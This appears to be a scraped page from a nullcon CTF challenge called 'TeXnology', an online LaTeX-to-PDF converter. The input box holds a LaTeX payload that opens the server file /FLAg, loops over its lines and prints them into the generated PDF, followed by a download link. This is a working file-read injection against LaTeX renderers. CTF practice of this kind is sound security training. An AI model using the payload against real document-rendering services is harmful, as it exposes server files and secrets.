 TeXnology by @gehaxelt | ctf.nullcon.net Create PDF
TeXnology
Latex
\newread\file
\openin\file=/FLAg
\loop\unless\ifeof\file
\read\file to\fileline
\text{\fileline}
\repeat
\closein\file
Generate PDF!
FILE CREATED: 8367a0f8764ea83bd7f228df0532a2e3.pdf
Download: http://52.59.124.14:10005/pdfs/8367a0f8764ea83bd7f228df0532a2e3.pdf